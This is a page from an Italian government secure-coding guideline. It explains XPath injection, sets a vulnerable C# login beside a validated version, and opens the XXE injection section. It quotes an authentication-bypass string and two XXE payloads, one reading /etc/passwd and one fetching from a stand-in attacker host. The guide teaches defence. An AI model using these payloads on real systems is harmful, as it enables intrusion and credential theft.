 AGID Agenzia per
l'Italia digitale
Gli attacchi XPath Injection sono possibili quando un sito Web utilizza le informazioni fornite dall'utente per
costruire una query XPath per i dati XML. Inviando informazioni intenzionalmente malformate nel sito Web,
un utente malintenzionato può scoprire come sono strutturati i dati XML o accedere a dati a cui
normalmente non avrebbe accesso. Potrebbe persino essere in grado di elevare i suoi privilegi sul sito Web
se i dati XML vengono utilizzati per l'autenticazione (come un file utente basato su XML).
Come difendersi
• Evitare che la costruzione della query XPath dipenda dalle informazioni inserite dall'utente.
Possibilmente mapparla con i parametri utente mantenendo la separazione tra dati e codice. Nel
caso fosse necessario includere l'input dell’utente nella query, questo dovrà essere
precedentemente validato.
• Validare tutti gli input, indipendentemente dalla loro provenienza. La validazione dovrebbe essere
basata su una white list (si dovrebbero accettare solo i dati che adattano a una struttura
specificata, scartando quelli che non la rispettano). Occorre controllare il tipo del dato, la sua
dimensione, l'intervallo di validità (range), il formato ed eventuali valori attesi (white list).
Esempio:
Codice vulnerabile
public IActionResult Autenticazione(string nomeutente, string password)
{
// Non sicuro. Un attaccante può aggirare
// l'autenticazione modificando il valore di nomeutente con "' or 1=1 or ''='"
String espressione = "/utenti/nomeutente[@nome='" + nomeutente +
"' and @password='" + password + "']";
return Content(doc.SelectSingleNode(espressione) !=
null ? "success" : "fail");
}
Codice sicuro
public IActionResult Autenticazione(string nomeutente, string password)
{
// Limita nome utente e passwordword alle sole lettere alfabetiche
if (!Regex.IsMatch(nomeutente, "^[a-zA-Z]+$") ||
!Regex.IsMatch(password, "^[a-zA-Z]+$"))
{
return BadRequest();
}
String espressione = "/utenti/nomeutente[@nome='" + nomeutente +
"' and @password='" + password + "']";
return Content(doc.SelectSingleNode(espressione) != null ? "success" : "fail");
}
Per ulteriori informazioni si veda: http://cwe.mitre.org/data/definitions/643.html,
CWE-643: Improper Neutralization of Data within XPath Expressions ('XPath Injection').
7.6.9 XML External Entity (XXE) injection
Come riconoscerla
Se l’applicazione web riceve in input un documento XML che consente l‘elaborazione di entità esterne,
dichiarate nel DTD, il sistema potrebbe essere esposto a possibili attacchi di tipo XXE. Se viene effettuato il
parsing di entità create ad arte, come nell’esempio seguente, potrebbero essere visualizzate dall’attaccante
le password di sistema oppure eseguito del codice malevolo.
Esempio:
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
<!ENTITY xxe SYSTEM "http://www.attacker.com/text.txt" >]><foo>&xxe;</foo>
Linee guida per lo sviluppo sicuro Pag. 103 a 156